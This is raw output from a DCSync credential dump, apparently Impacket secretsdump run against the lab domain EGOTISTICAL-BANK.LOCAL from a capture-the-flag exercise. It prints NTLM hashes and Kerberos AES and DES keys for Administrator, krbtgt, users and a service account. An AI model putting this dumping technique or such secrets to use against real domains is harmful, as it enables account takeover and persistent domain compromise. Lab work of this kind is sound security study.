 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:c510add69fbf513dfe9fc1d50f3f411f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaa
cba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:4a58ee03da1ef5ff79ca3cf8b5b7873b6398dc94d72d9f61e6539aa433776271
SAUNA$:aes128-cts-hmac-sha1-96:c6e4ea28b708a502bd1f2a57c20285d2
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...